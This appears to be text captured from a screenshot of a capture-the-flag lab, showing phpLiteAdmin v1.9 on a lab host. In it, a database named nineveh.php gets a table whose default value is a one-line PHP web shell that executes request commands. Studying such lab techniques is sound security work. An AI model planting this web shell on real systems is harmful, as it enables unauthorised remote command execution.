 https://10.10.10.43/db/index.php?action=table_create&confirm=1
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] nineveh.php
[rw] test
nineveh.php
[table] shell
Create New Database [?]
Create
Log Out
nineveh.php
Table 'shell' has been created.
CREATE TABLE 'shell' ('exploit' TEXT default '<?php echo system($_REQUEST["cmd"]); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0032 seconds.